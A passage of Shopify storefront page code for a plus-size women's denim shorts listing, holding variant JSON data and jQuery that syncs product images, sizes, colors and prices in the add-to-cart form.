  variant = {"id":34342679871547,"title":"Light Blue \/ XXXL","option1":"Light Blue","option2":"XXXL","option3":null,"sku":"C9067-Light_Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914810427,"product_id":5077623537723,"position":40,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","variant_ids":[34342679871547]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXXL","public_title":"Light Blue \/ XXXL","options":["Light Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Light Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Light Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      

      $(document).ready(function() {
        thumbnails = $('img[src*="/products/"]').not(':first');
        if (thumbnails.length) {
          thumbnails.bind('click', function() {
            var arrImage = $(this).attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
          
          $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
            var arrImage = $('.product-slider-part .slick-current').find('img');
            arrImage = arrImage.attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
        }
      });
</script> 


<script type="text/javascript">
   
  var selectCallback = function(variant, selector){
     if (variant && variant.available == true){
      var shop_curr = '<span class=money>${{amount}}</span>';
      // selected a valid variant
      jQuery('#AddToCartForm_id .cart-btn').removeClass('disabled').removeAttr('disabled');
      jQuery('#product_price').html(Shopify.formatMoney(variant.price, shop_curr));
     
       if( variant.compare_at_price >  variant.price){
         jQuery('#product_compare_price').html(Shopify.formatMoney(variant.compare_at_price, shop_curr));
         
         var save_price = (((variant.compare_at_price) - (variant.price)) * 100) / variant.compare_at_price;
         jQuery('.save-price').html( 'SAVE '+ Math.floor(save_price) +'%');
                         
        jQuery('#product_compare_price').show();
        jQuery('.save-price').show();
         
      } else {
        
      	jQuery('#product_compare_price').hide();
        jQuery('.save-price').hide();
      } 
        
      jQuery('#progress_bar,#clock-ticker').show(); 
      jQuery('#AddToCartForm_id .cart-btn').html('🛒Add to cart');
    }
    else{
      // variant doesn't exist
      jQuery('#AddToCartForm_id .cart-btn').addClass('disabled').attr('disabled', 'disabled');
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#progress_bar,#clock-ticker').hide();
      jQuery('#AddToCartForm_id .cart-btn').text(message);
      jQuery('.save-price').hide();
    }
 
    // END SWATCHES
    if (variant && variant.featured_image){
      var originalImage = $(".slider-for .slick-active img");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element){
        $(".slider-for li").each(function(index){
          var temp_img_src = $(this).find('img').attr('src');
          var temp_data_index = $(this).attr('data-slick-index');
          if(newImage.src.indexOf('https:') != -1){
            var updated_variant_img = newImage.src.replace('https:','');
          }
          if(temp_img_src == updated_variant_img){
            $('.slider-for').slick('slickGoTo', temp_data_index);
          }
        });
      });
    }
  };
  
  jQuery(function($){
    new Shopify.OptionSelectors('productSelect',{
      product: {"id":5077623537723,"title":"Women Plus Size Short Jeans","handle":"women-plus-size-short-jeans","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:43+06:00","created_at":"2020-12-03T14:36:34+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34342678724667,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"C9067-Black-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913663547,"product_id":5077623537723,"position":5,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","variant_ids":[34342678724667]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678757435,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"C9067-Black-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913696315,"product_id":5077623537723,"position":6,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","variant_ids":[34342678757435]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678790203,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"C9067-Black-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913729083,"product_id":5077623537723,"position":7,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","variant_ids":[34342678790203]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678822971,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"C9067-Black-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913761851,"product_id":5077623537723,"position":8,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","variant_ids":[34342678822971]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678855739,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"C9067-Black-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913794619,"product_id":5077623537723,"position":9,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","variant_ids":[34342678855739]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678888507,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"C9067-Black-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913827387,"product_id":5077623537723,"position":10,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","variant_ids":[34342678888507]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678921275,"title":"Dark blue \/ S","option1":"Dark blue","option2":"S","option3":null,"sku":"C9067-Dark_blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913860155,"product_id":5077623537723,"position":11,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","variant_ids":[34342678921275]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ S","public_title":"Dark blue \/ S","options":["Dark blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678954043,"title":"Dark blue \/ M","option1":"Dark blue","option2":"M","option3":null,"sku":"C9067-Dark_blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913892923,"product_id":5077623537723,"position":12,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","variant_ids":[34342678954043]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ M","public_title":"Dark blue \/ M","options":["Dark blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678986811,"title":"Dark blue \/ L","option1":"Dark blue","option2":"L","option3":null,"sku":"C9067-Dark_blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913925691,"product_id":5077623537723,"position":13,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","variant_ids":[34342678986811]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ L","public_title":"Dark blue \/ L","options":["Dark blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679019579,"title":"Dark blue \/ XL","option1":"Dark blue","option2":"XL","option3":null,"sku":"C9067-Dark_blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913958459,"product_id":5077623537723,"position":14,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","variant_ids":[34342679019579]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XL","public_title":"Dark blue \/ XL","options":["Dark blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679052347,"title":"Dark blue \/ XXL","option1":"Dark blue","option2":"XXL","option3":null,"sku":"C9067-Dark_blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913991227,"product_id":5077623537723,"position":15,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","variant_ids":[34342679052347]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXL","public_title":"Dark blue \/ XXL","options":["Dark blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679085115,"title":"Dark blue \/ XXXL","option1":"Dark blue","option2":"XXXL","option3":null,"sku":"C9067-Dark_blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914023995,"product_id":5077623537723,"position":16,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","variant_ids":[34342679085115]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXXL","public_title":"Dark blue \/ XXXL","options":["Dark blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679117883,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"C9067-Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914056763,"product_id":5077623537723,"position":17,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","variant_ids":[34342679117883]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679150651,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"C9067-Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914089531,"product_id":5077623537723,"position":18,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","variant_ids":[34342679150651]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679183419,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"C9067-Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914122299,"product_id":5077623537723,"position":19,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","variant_ids":[34342679183419]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679216187,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"C9067-Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914155067,"product_id":5077623537723,"position":20,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","variant_ids":[34342679216187]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XL","public_title":"Blue \/ 